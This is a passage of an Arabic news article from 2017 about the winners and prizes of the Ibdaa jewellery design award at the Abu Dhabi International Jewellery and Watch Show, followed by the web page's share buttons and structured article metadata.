<p>وفي ما يتعلق بجائزة لجنة التحكيم الخاصة فقد فاز بها كل من سيده حميدي سيد موسى غطالي عن تصاميم البرقع، ومحمد جاسم محمد حسن البلوشي عن الهوية الإماراتية، كما مُنحت جامعة زايد جائزة (المؤسسة التعليمية الأكثر نشاطاً) كجامعة قدمت أكثر عدد من المشاركين لعام 2017، وقد تلقت لجنة جائزة إبداع أكثر من 60 تصميماً من 30 مصمماً من جنسيات مختلفة.</p>
<p>حصل الفائزون من كل فئة على جوائز من تصميم عزة القبيسي، إضافة لشهادة تقدير، مع إتاحة الفرصة لهم لعرض تصاميمهم خلال المعرض الدولي للمجوهرات والساعات أبوظبي 2017، ومع فرصة لحضور ورشة عمل مع الفنانة عزة القبيسي للعمل معها في صب المعدن بعظم الكلاماري وهي واحدة من أقدم الطرق في صب المعادن في العالم، كما سيحصل الفائزون الثلاثة من كل فئة على فرصة حضور دورة شاملة لتصميم المجوهرات في المعهد الدولي للأحجار الكريمة (IGI)، وبهدف اختيار الفائز الرئيسي سيتم متابعة الفائزين في هذه الدورة بناءً على الشخصية، والتطور المحتمل، والإبداع.</p>
<p>هذا وسيسافر الفائز الرئيسي إلى لاس لمشاركة عمله الفائز في المعرض الدولي الأول لصناعة المجوهراتJCK   2017 كما سيتم اعتماد تصاميم الفائز المعروضة فيJCK   2017  رسمياً من قبل المعهد الدولي للأحجار الكريمة (IGI).</p>
<p>الجدير بالذكر أن جناح جائزة إبداع استضاف في المعرض الدولي للمجوهرات والساعات أبوظبي <img decoding="async" src="https://emaratelyawm.com/wp-content/uploads/5-8-300x200.jpg" alt="" width="300" height="200" class="alignnone size-medium wp-image-8913" srcset="https://emaratelyawm.com/wp-content/uploads/5-8-300x200.jpg 300w, https://emaratelyawm.com/wp-content/uploads/5-8-768x512.jpg 768w, https://emaratelyawm.com/wp-content/uploads/5-8-1024x683.jpg 1024w, https://emaratelyawm.com/wp-content/uploads/5-8-450x300.jpg 450w, https://emaratelyawm.com/wp-content/uploads/5-8.jpg 1400w" sizes="(max-width: 300px) 100vw, 300px" /></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://emaratelyawm.com/?author=0" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">23 مايو، 2017</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1٬621 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://emaratelyawm.com/?p=8911" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D9%85%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%84%D9%84%D9%85%D8%AC%D9%88%D9%87%D8%B1%D8%A7%D8%AA%20%D9%88%D8%A7%D9%84%D8%B3%D8%A7%D8%B9%D8%A7%D8%AA%20..%20%D8%A7%D8%A8%D9%88%20%D8%B8%D8%A8%D9%8A&#038;url=https://emaratelyawm.com/?p=8911" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://emaratelyawm.com/?p=8911&#038;title=%D8%A7%D9%84%D9%85%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%84%D9%84%D9%85%D8%AC%D9%88%D9%87%D8%B1%D8%A7%D8%AA%20%D9%88%D8%A7%D9%84%D8%B3%D8%A7%D8%B9%D8%A7%D8%AA%20..%20%D8%A7%D8%A8%D9%88%20%D8%B8%D8%A8%D9%8A" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://emaratelyawm.com/?p=8911&#038;name=%D8%A7%D9%84%D9%85%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%84%D9%84%D9%85%D8%AC%D9%88%D9%87%D8%B1%D8%A7%D8%AA%20%D9%88%D8%A7%D9%84%D8%B3%D8%A7%D8%B9%D8%A7%D8%AA%20..%20%D8%A7%D8%A8%D9%88%20%D8%B8%D8%A8%D9%8A" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://emaratelyawm.com/?p=8911&#038;description=%D8%A7%D9%84%D9%85%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%84%D9%84%D9%85%D8%AC%D9%88%D9%87%D8%B1%D8%A7%D8%AA%20%D9%88%D8%A7%D9%84%D8%B3%D8%A7%D8%B9%D8%A7%D8%AA%20..%20%D8%A7%D8%A8%D9%88%20%D8%B8%D8%A8%D9%8A&#038;media=https://emaratelyawm.com/wp-content/uploads/4-9.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://emaratelyawm.com/?p=8911&#038;title=%D8%A7%D9%84%D9%85%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%84%D9%84%D9%85%D8%AC%D9%88%D9%87%D8%B1%D8%A7%D8%AA%20%D9%88%D8%A7%D9%84%D8%B3%D8%A7%D8%B9%D8%A7%D8%AA%20..%20%D8%A7%D8%A8%D9%88%20%D8%B8%D8%A8%D9%8A" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://emaratelyawm.com/?p=8911" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://emaratelyawm.com/?p=8911&#038;description=%D8%A7%D9%84%D9%85%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%84%D9%84%D9%85%D8%AC%D9%88%D9%87%D8%B1%D8%A7%D8%AA%20%D9%88%D8%A7%D9%84%D8%B3%D8%A7%D8%B9%D8%A7%D8%AA%20..%20%D8%A7%D8%A8%D9%88%20%D8%B8%D8%A8%D9%8A&#038;media=https://emaratelyawm.com/wp-content/uploads/4-9.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2017-05-23T17:31:48+03:00","datePublished":"2017-05-23T17:31:48+03:00","dateModified":"2017-05-23T17:31:48+03:00","headline":"\u0627\u0644\u0645\u0639\u0631\u0636 \u0627\u0644\u062f\u0648\u0644\u064a \u0644\u0644\u0645\u062c\u0648\u0647\u0631\u0627\u062a \u0648\u0627\u0644\u0633\u0627\u0639\u0627\u062a .. \u0627\u0628\u0648 \u0638\u0628\u064a","name":"\u0627\u0644\u0645\u0639\u0631\u0636 \u0627\u0644\u062f\u0648\u0644\u064a \u0644\u0644\u0645\u062c\u0648\u0647\u0631\u0627\u062a \u0648\u0627\u0644\u0633\u0627\u0639\u0627\u062a .. \u0627\u0628\u0648 \u0638\u0628\u064a","keywords":[],"url":"https:\/\/emaratelyawm.com\/?p=8911","description":"\u0627\u0633\u062a\u0636\u0627\u0641\u062a \u0641\u0639\u0627\u0644\u064a\u0627\u062a \u0627\u0644\u0645\u0639\u0631\u0636 \u0627\u0644\u062f\u0648\u0644\u064a \u0644\u0644\u0645\u062c\u0648\u0647\u0631\u0627\u062a \u0648\u0627\u0644\u0633\u0627\u0639\u0627\u062a \u0623\u0628\u0648\u0638\u0628\u064a 2017 \u0645\u0633\u0627\u0628\u0642\u0629 \"\u0625\u0628\u062f\u0627\u0639\" \u0627\u0644\u062a\u064a \u062a\u0637\u0644\u0642 \u0627\u0644\u0639\u0646\u0627\u0646 \u0644\u0644\u0625\u0628\u062f\u0627\u0639 \u0648\u0627\u0644\u062a\u0645\u064a\u0632 \u0628\u064a\u0646 \u0645\u0635\u0645\u0645\u064a \u0627\u0644\u0645\u062c\u0648\u0647\u0631\u0627\u062a \u0645\u0646 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0648\u0627\u0644\u0645\u0642\u064a\u0645\u064a\u0646 \u0639\u0644\u0649 \u0623\u0631\u0636 \u0627\u0644\u0625\u0645\u0627\u0631\u0627\u062a \u0627\u0644\u062d\u0628\u064a\u0628\u0629\u060c \u0633\u0639\u064a\u0627\u064b \u0645\u0646\u0647\u0627 \u0644\u062a\u0639\u0632\u064a\u0632 \u0645\u0643\u0627\u0646","copyrightYear":"2017","articleSection":"\u0645\u062d\u0644\u064a\u0627\u062a","articleBody":"\u0627\u0633\u062a\u0636\u0627\u0641\u062a \u0641\u0639\u0627\u0644\u064a\u0627\u062a \u0627\u0644\u0645\u0639\u0631\u0636 \u0627\u0644\u062f\u0648\u0644\u064a \u0644\u0644\u0645\u062c\u0648\u0647\u0631\u0627\u062a \u0648\u0627\u0644\u0633\u0627\u0639\u0627\u062a \u0623\u0628\u0648\u0638\u0628\u064a 2017 \u0645\u0633\u0627\u0628\u0642\u0629 \"\u0625\u0628\u062f\u0627\u0639\" \u0627\u0644\u062a\u064a \u062a\u0637\u0644\u0642 \u0627\u0644\u0639\u0646\u0627\u0646 \u0644\u0644\u0625\u0628\u062f\u0627\u0639 \u0648\u0627\u0644\u062a\u0645\u064a\u0632 \u0628\u064a\u0646 \u0645\u0635\u0645\u0645\u064a \u0627\u0644\u0645\u062c\u0648\u0647\u0631\u0627\u062a \u0645\u0646 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0648\u0627\u0644\u0645\u0642\u064a\u0645\u064a\u0646 \u0639\u0644\u0649 \u0623\u0631\u0636 \u0627\u0644\u0625\u0645\u0627\u0631\u0627\u062a \u0627\u0644\u062d\u0628\u064a\u0628\u0629\u060c \u0633\u0639\u064a\u0627\u064b \u0645\u0646\u0647\u0627 \u0644\u062a\u0639\u0632\u064a\u0632 \u0645\u0643\u0627\u0646\u0629 \u0648\u0623\u0647\u0645\u064a\u0629 \u0627\u0644\u0625\u0628\u062f\u0627\u0639\u0627\u062a \u0627\u0644\u0625\u0645\u0627\u0631\u0627\u062a\u064a\u0629 \u0648\u0633\u0648\u0642 \u062a\u062c\u0627\u0631\u0629 \u0627\u0644\u0645\u062c\u0648\u0647\u0631\u0627\u062a \u0627\u0644\u0645\u0632\u062f\u0647\u0631 \u0641\u064a \u0627\u0644\u062f\u0648\u0644\u0629 \u0639\u0644\u0649 \u0627\u0644\u0645\u0633\u062a\u0648\u064a\u064a\u0646 \u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a \u0648\u0627\u0644\u0639\u0627\u0644\u0645\u064a\u060c \u0648\u0627\u0644\u062a\u064a \u062c\u0627\u0621\u062a \u0628\u062a\u0646\u0638\u064a\u0645 \u0645\u0646 \u0627\u0644\u0645\u0635\u0645\u0645\u0629 \u0627\u0644\u0625\u0645\u0627\u0631\u0627\u062a\u064a\u0629 \u0639\u0632\u0629 \u0627\u0644\u0642\u0628\u064a\u0633\u064a\u060c \u0648\u0628\u0631\u0639\u0627\u064a\u0629 \u0643\u0644 \u0645\u0646 \u0627\u0644\u0645\u0639\u0631\u0636 \u0627\u0644\u062f\u0648\u0644\u064a \u0644\u0644\u0645\u062c\u0648\u0647\u0631\u0627\u062a \u0648\u0627\u0644\u0633\u0627\u0639\u0627\u062a \u0623\u0628\u0648\u0638\u0628\u064a\u060c \u0648\u0643\u0648\u0646\u0643\u0633 \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 \u0644\u0644\u0645\u0639\u0627\u0631\u0636\u060c \u0648\u0623\u0631\u062c\u0645\u0633\u062a\u060c \u0648\u0627\u0644\u0645\u0639\u0647\u062f \u0627\u0644\u062f\u0648\u0644\u064a \u0644\u0644\u0623\u062d\u062c\u0627\u0631 \u0627\u0644\u0643\u0631\u064a\u0645\u0629 IGI\u060c \u0648\u0633\u062a\u0627\u064a\u0644 \u062c\u0627\u0644\u064a\u0631\u064a \u0644\u0644\u0633\u0627\u0639\u0627\u062a \u0648\u0627\u0644\u0645\u062c\u0648\u0647\u0631\u0627\u062a.\r\n\r\n\u0648\u0628\u0647\u0630\u0647 \u0627\u0644\u0645\u0646\u0627\u0633\u0628\u0629 \u0623\u0643\u062f\u062a \u0627\u0644\u0645\u0635\u0645\u0645\u0629 \u0627\u0644\u0625\u0645\u0627\u0631\u0627\u062a\u064a\u0629 \u0639\u0632\u0629 \u0627\u0644\u0642\u0628\u064a\u0633\u064a\u060c \u0625\u0646\u0647 \u0644\u0634\u0631\u0641 \u0639\u0638\u064a\u0645 \u0644\u064a \u0623\u0646 \u062a\u0643\u0648\u0646 \u062c\u0648\u0627\u0626\u0632 \u0625\u0628\u062f\u0627\u0639 \u0645\u0646 \u062a\u0635\u0645\u064a\u0645\u064a\u060c \u0648\u0644\u064a\u0651\u064e \u0627\u0644\u0641\u062e\u0631 \u0623\u0646 \u0623\u0643\u0648\u0646 \u062c\u0632\u0621\u0627\u064b \u0645\u0646 \u062c\u0627\u0626\u0632\u0629 \u0625\u0628\u062f\u0627\u0639 \u0639\u0644\u0649 \u0648\u062c\u0647 \u0627\u0644\u062e\u0635\u0648\u0635 \u0648\u0645\u0646 \u0627\u0644\u0645\u0639\u0631\u0636 \u0627\u0644\u062f\u0648\u0644\u064a \u0644\u0644\u0645\u062c\u0648\u0647\u0631\u0627\u062a \u0648\u0627\u0644\u0633\u0627\u0639\u0627\u062a \u0623\u0628\u0648\u0638\u0628\u064a 2017 \u0628\u0635\u0641\u0629 \u0639\u0627\u0645\u0629\u060c \u0648\u0639\u0628\u0631\u062a \u0627\u0644\u0642\u0628\u064a\u0633\u064a \u0639\u0646 \u0633\u0631\u0648\u0631\u0647\u0627 \u0628\u0646\u062c\u0627\u062d \u0646\u0633\u062e\u0629 \u0647\u0630\u0627 \u0627\u0644\u0639\u0627\u0645 \u0648\u0627\u0644\u062a\u064a \u062a\u0631\u0633\u062e \u0645\u0643\u0627\u0646\u0629 \u0627\u0644\u062c\u0627\u0626\u0632\u0629 \u062e\u0627\u0635\u0629 \u0648\u0623\u0646\u0647\u0627 \u062a\u0636\u0645 \u0644\u062c\u0646\u0629 \u062a\u062d\u0643\u064a\u0645 \u0645\u062a\u0645\u064a\u0632\u0629 \u062a\u062a\u0623\u0644\u0641 \u0645\u0646 \u0645\u0647\u0627 \u0627\u0644\u0633\u0628\u0627\u0639\u064a\u060c \u0648\u0634\u064a\u0645\u0627\u0621 \u0627\u0644\u0646\u0639\u064a\u0645\u064a\u060c \u0648\u0627\u0644\u0641\u0646\u0627\u0646 \u0627\u0644\u062a\u0634\u0643\u064a\u0644\u064a \u0648\u0636\u0627\u062d \u0627\u0644\u0633\u064a\u062f\u060c \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0627\u0644\u0645\u0634\u0631\u0641 \u0627\u0644\u0639\u0627\u0645 \u0644\u0644\u062c\u0627\u0626\u0632\u0629 \u0639\u0632\u0629 \u0627\u0644\u0642\u0628\u064a\u0633\u064a.\r\n\r\n\u0648\u0645\u0646 \u062c\u0627\u0646\u0628\u0647\u0627 \u0642\u0627\u0644\u062a \u0646\u0639\u0645\u062a \u0641\u0627\u0636\u0644\u060c \u0645\u062f\u064a\u0631\u0629 \u0627\u0644\u0645\u0639\u0631\u0636 \u0627\u0644\u062f\u0648\u0644\u064a \u0644\u0644\u0645\u062c\u0648\u0647\u0631\u0627\u062a \u0648\u0627\u0644\u0633\u0627\u0639\u0627\u062a \u0623\u0628\u0648\u0638\u0628\u064a 2017\u060c \u0646\u0633\u0639\u0649 \u0645\u0646 \u062e\u0644\u0627\u0644 \u062c\u0627\u0626\u0632\u0629 \u0625\u0628\u062f\u0627\u0639 \u0625\u0644\u0649 \u062f\u0639\u0645 \u0648\u062a\u0634\u062c\u064a\u0639 \u0627\u0644\u0645\u0648\u0627\u0647\u0628 \u0627\u0644\u0645\u0628\u062f\u0639\u0629 \u0627\u0644\u0645\u062a\u0648\u0627\u062c\u062f\u0629 \u0639\u0644\u0649 \u0623\u0631\u0636 \u0627\u0644\u062f\u0648\u0644\u0629\u060c \u0643\u0645\u0627 \u0623\u0646 \u0647\u0630\u0647 \u0627\u0644\u062c\u0627\u0626\u0632\u0629 \u062a\u064f\u0634\u0643\u0644 \u062e\u0637\u0648\u0629 \u0647\u0627\u0645\u0629 \u0644\u0627\u0643\u062a\u0634\u0627\u0641 \u0627\u0644\u0625\u0628\u062f\u0627\u0639 \u0648\u0627\u0644\u062a\u0645\u064a\u0651\u0632 \u0641\u064a \u0645\u062c\u0627\u0644 \u062a\u0635\u0645\u064a\u0645 \u0627\u0644\u0645\u062c\u0648\u0647\u0631\u0627\u062a\u060c \u0625\u0636\u0627\u0641\u0629 \u0644\u062a\u0637\u0648\u064a\u0631 \u0642\u062f\u0631\u0627\u062a \u0627\u0644\u0645\u0628\u062f\u0639\u064a\u0646 \u0645\u0646 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0648\u0627\u0644\u0645\u0642\u064a\u0645\u064a\u0646 \u0639\u0644\u0649 \u0623\u0631\u0636 \u062f\u0648\u0644\u0629 \u0627\u0644\u0625\u0645\u0627\u0631\u0627\u062a \u0627\u0644\u0637\u064a\u0628\u0629.\r\n\r\n\u0648\u0642\u062f \u0623\u0639\u0644\u0646\u062a \u0627\u0644\u0644\u062c\u0646\u0629 \u0627\u0644\u0645\u0646\u0638\u0645\u0629 \u0639\u0646 \u0627\u0644\u0641\u0627\u0626\u0632\u064a\u0646 \u0641\u064a \u0627\u0644\u062f\u0648\u0631\u0629 \u0627\u0644\u062e\u0627\u0645\u0633\u0629\u00a0 \u0644\u0644\u0641\u0626\u0627\u062a \u0627\u0644\u062b\u0644\u0627\u062b \u0648\u0647\u0645\u060c \u0639\u0647\u0648\u062f \u0623\u062d\u0645\u062f \u0639\u0628\u062f \u0627\u0644\u0644\u0647 \u0639\u0645\u0631 \u0627\u0644\u0639\u0645\u0648\u062f\u064a\u060c \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u0623\u0648\u0644 \u0639\u0646 \u0641\u0626\u0629 \u062a\u0635\u0627\u0645\u064a\u0645 \u0627\u0644\u0644\u0624\u0644\u0624\u060c \u0648\u062d\u0645\u062f\u0629 \u0623\u062d\u0645\u062f \u0641\u064a \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u062b\u0627\u0646\u064a\u060c \u0648\u0634\u064a\u062e\u0629 \u0623\u062d\u0645\u062f \u0627\u0644\u0645\u0632\u0631\u0648\u0639\u064a \u0641\u064a \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u062b\u0627\u0644\u062b\u060c \u0648\u0641\u0627\u0632\u062a \u0622\u0645\u0646\u0629 \u0639\u0627\u0637\u0641 \u0641\u064a \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u0623\u0648\u0644 \u0639\u0646 \u0641\u0626\u0629 \u0627\u0644\u062a\u0635\u0627\u0645\u064a\u0645 \u0627\u0644\u0645\u0645\u064a\u0632\u0629\u060c \u0648\u0634\u064a\u0641\u0627\u0646\u064a \u0643\u0644\u0648\u0627\u0646\u064a \u0639\u0644\u0649 \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u062b\u0627\u0646\u064a\u060c \u0648\u062d\u0627\u0632\u062a \u0631\u064a\u0645 \u0633\u0639\u064a\u062f \u0627\u0644\u0645\u0646\u0647\u0627\u0644\u064a \u0639\u0644\u0649 \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u0623\u0648\u0644 \u0639\u0646 \u0641\u0626\u0629 \u0627\u0644\u062a\u0635\u0627\u0645\u064a\u0645 \u0627\u0644\u0625\u0645\u0627\u0631\u0627\u062a\u064a\u0629 \u0627\u0644\u0645\u0639\u0627\u0635\u0631\u0629\u060c \u0648\u0641\u0627\u0637\u0645\u0629 \u0635\u0627\u0644\u062d \u0645\u0648\u0633\u0648\u064a \u0639\u0644\u0649 \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u062b\u0627\u0646\u064a\u060c \u0648\u062e\u0648\u0644\u0629 \u0627\u0644\u062d\u0648\u0633\u0646\u064a \u0639\u0644\u0649 \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u062b\u0627\u0644\u062b.\r\n\r\n\u0648\u0641\u064a \u0645\u0627 \u064a\u062a\u0639\u0644\u0642 \u0628\u062c\u0627\u0626\u0632\u0629 \u0644\u062c\u0646\u0629 \u0627\u0644\u062a\u062d\u0643\u064a\u0645 \u0627\u0644\u062e\u0627\u0635\u0629 \u0641\u0642\u062f \u0641\u0627\u0632 \u0628\u0647\u0627 \u0643\u0644 \u0645\u0646 \u0633\u064a\u062f\u0647 \u062d\u0645\u064a\u062f\u064a \u0633\u064a\u062f \u0645\u0648\u0633\u0649 \u063a\u0637\u0627\u0644\u064a \u0639\u0646 \u062a\u0635\u0627\u0645\u064a\u0645 \u0627\u0644\u0628\u0631\u0642\u0639\u060c \u0648\u0645\u062d\u0645\u062f \u062c\u0627\u0633\u0645 \u0645\u062d\u0645\u062f \u062d\u0633\u0646 \u0627\u0644\u0628\u0644\u0648\u0634\u064a \u0639\u0646 \u0627\u0644\u0647\u0648\u064a\u0629 \u0627\u0644\u0625\u0645\u0627\u0631\u0627\u062a\u064a\u0629\u060c \u0643\u0645\u0627 \u0645\u064f\u0646\u062d\u062a \u062c\u0627\u0645\u0639\u0629 \u0632\u0627\u064a\u062f \u062c\u0627\u0626\u0632\u0629 (\u0627\u0644\u0645\u0624\u0633\u0633\u0629 \u0627\u0644\u062a\u0639\u0644\u064a\u0645\u064a\u0629 \u0627\u0644\u0623\u0643\u062b\u0631 \u0646\u0634\u0627\u0637\u0627\u064b) \u0643\u062c\u0627\u0645\u0639\u0629 \u0642\u062f\u0645\u062a \u0623\u0643\u062b\u0631 \u0639\u062f\u062f \u0645\u0646 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u064a\u0646 \u0644\u0639\u0627\u0645 2017\u060c \u0648\u0642\u062f \u062a\u0644\u0642\u062a \u0644\u062c\u0646\u0629 \u062c\u0627\u0626\u0632\u0629 \u0625\u0628\u062f\u0627\u0639 \u0623\u0643\u062b\u0631 \u0645\u0646 60 \u062a\u0635\u0645\u064a\u0645\u0627\u064b \u0645\u0646 30 \u0645\u0635\u0645\u0645\u0627\u064b \u0645\u0646 \u062c\u0646\u0633\u064a\u0627\u062a \u0645\u062e\u062a\u0644\u0641\u0629.\r\n\r\n\u062d\u0635\u0644 \u0627\u0644\u0641\u0627\u0626\u0632\u0648\u0646 \u0645\u0646 \u0643\u0644 \u0641\u0626\u0629 \u0639\u0644\u0649 \u062c\u0648\u0627\u0626\u0632 \u0645\u0646 \u062a\u0635\u0645\u064a\u0645 \u0639\u0632\u0629 \u0627\u0644\u0642\u0628\u064a\u0633\u064a\u060c \u0625\u0636\u0627\u0641\u0629 \u0644\u0634\u0647\u0627\u062f\u0629 \u062a\u0642\u062f\u064a\u0631\u060c \u0645\u0639 \u0625\u062a\u0627\u062d\u0629 \u0627\u0644\u0641\u0631\u0635\u0629 \u0644\u0647\u0645 \u0644\u0639\u0631\u0636 \u062a\u0635\u0627\u0645\u064a\u0645\u0647\u0645 \u062e\u0644\u0627\u0644 \u0627\u0644\u0645\u0639\u0631\u0636 \u0627\u0644\u062f\u0648\u0644\u064a \u0644\u0644\u0645\u062c\u0648\u0647\u0631\u0627\u062a \u0648\u0627\u0644\u0633\u0627\u0639\u0627\u062a \u0623\u0628\u0648\u0638\u0628\u064a 2017\u060c \u0648\u0645\u0639 \u0641\u0631\u0635\u0629 \u0644\u062d\u0636\u0648\u0631 \u0648\u0631\u0634\u0629 \u0639\u0645\u0644 \u0645\u0639 \u0627\u0644\u0641\u0646\u0627\u0646\u0629 \u0639\u0632\u0629 \u0627\u0644\u0642\u0628\u064a\u0633\u064a \u0644\u0644\u0639\u0645\u0644 \u0645\u0639\u0647\u0627 \u0641\u064a \u0635\u0628 \u0627\u0644\u0645\u0639\u062f\u0646 \u0628\u0639\u0638\u0645 \u0627\u0644\u0643\u0644\u0627\u0645\u0627\u0631\u064a \u0648\u0647\u064a \u0648\u0627\u062d\u062f\u0629 \u0645\u0646 \u0623\u0642\u062f\u0645 \u0627\u0644\u0637\u0631\u0642 \u0641\u064a \u0635\u0628 \u0627\u0644\u0645\u0639\u0627\u062f\u0646 \u0641\u064a \u0627\u0644\u0639\u0627\u0644\u0645\u060c \u0643\u0645\u0627 \u0633\u064a\u062d\u0635\u0644 \u0627\u0644\u0641\u0627\u0626\u0632\u0648\u0646 \u0627\u0644\u062b\u0644\u0627\u062b\u0629 \u0645\u0646 \u0643\u0644 \u0641\u0626\u0629 \u0639\u0644\u0649 \u0641\u0631\u0635\u0629 \u062d\u0636\u0648\u0631 \u062f\u0648\u0631\u0629 \u0634\u0627\u0645\u0644\u0629 \u0644\u062a\u0635\u0645\u064a\u0645 \u0627\u0644\u0645\u062c\u0648\u0647\u0631\u0627\u062a \u0641\u064a \u0627\u0644\u0645\u0639\u0647\u062f \u0627\u0644\u062f\u0648\u0644\u064a \u0644\u0644\u0623\u062d\u062c\u0627\u0631 \u0627\u0644\u0643\u0631\u064a\u0645\u0629 (IGI)\u060c \u0648\u0628\u0647\u062f\u0641 \u0627\u062e\u062a\u064a\u0627\u0631 \u0627\u0644\u0641\u0627\u0626\u0632 \u0627\u0644\u0631\u0626\u064a\u0633\u064a \u0633\u064a\u062a\u0645 \u0645\u062a\u0627\u0628\u0639\u0629 \u0627\u0644\u0641\u0627\u0626\u0632\u064a\u0646 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u062f\u0648\u0631\u0629 \u0628\u0646\u0627\u0621\u064b \u0639\u0644\u0649 \u0627\u0644\u0634\u062e\u0635\u064a\u0629\u060c \u0648\u0627\u0644\u062a\u0637\u0648\u0631 \u0627\u0644\u0645\u062d\u062a\u0645\u0644\u060c \u0648\u0627\u0644\u0625\u0628\u062f\u0627\u0639.\r\n\r\n\u0647\u0630\u0627 \u0648\u0633\u064a\u0633\u0627\u0641\u0631 \u0627\u0644\u0641\u0627\u0626\u0632 \u0627\u0644\u0631\u0626\u064a\u0633\u064a \u0625\u0644\u0649 \u0644\u0627\u0633 \u0644\u0645\u0634\u0627\u0631\u0643\u0629 \u0639\u0645\u0644\u0647 \u0627\u0644\u0641\u0627\u0626\u0632 \u0641\u064a \u0627\u0644\u0645\u0639\u0631\u0636 \u0627\u0644\u062f\u0648\u0644\u064a \u0627\u0644\u0623\u0648\u0644 \u0644\u0635\u0646\u0627\u0639\u0629 \u0627\u0644\u0645\u062c\u0648\u0647\u0631\u0627\u062aJCK\u00a0\u00a0 2017 \u0643\u0645\u0627 \u0633\u064a\u062a\u0645 \u0627\u0639\u062a\u0645\u0627\u062f \u062a\u0635\u0627\u0645\u064a\u0645 \u0627\u0644\u0641\u0627\u0626\u0632 \u0627\u0644\u0645\u0639\u0631\u0648\u0636\u0629 \u0641\u064aJCK\u00a0\u00a0 2017\u00a0 \u0631\u0633\u0645\u064a\u0627\u064b \u0645\u0646 \u0642\u0628\u0644 \u0627\u0644\u0645\u0639\u0647\u062f \u0627\u0644\u062f\u0648\u0644\u064a \u0644\u0644\u0623\u062d\u062c\u0627\u0631 \u0627\u0644\u0643\u0631\u064a\u0645\u0629 